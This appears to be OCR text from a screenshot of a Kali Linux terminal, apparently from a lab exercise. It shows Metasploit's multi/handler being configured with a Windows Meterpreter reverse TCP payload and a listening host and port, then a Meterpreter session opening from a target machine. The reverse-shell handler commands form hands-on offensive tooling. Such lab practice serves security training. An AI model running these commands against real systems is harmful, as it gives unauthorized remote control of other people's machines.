 1 2 3 4 22:13
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfconsole
it Framework console.../
M S F
=[ metasploit v6.2.23-dev ]
-- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
-- --=[ 951 payloads - 45 encoders - 11 nops ]
-- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.166.245
LHOST ⇒ 10.10.166.245
msf6 exploit(multi/handler) > set LPORT 9001
LPORT ⇒ 9001
msf6 exploit(multi/handler) > кгт
[-] Unknown command: кгт
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.166.245:9001
[*] Sending stage (175686 bytes) to 10.10.115.34
[*] Meterpreter session 1 opened (10.10.166.245:9001 → 10.10.115.34:49313) at 2025-04-20 22:13:14 +0000
meterpreter >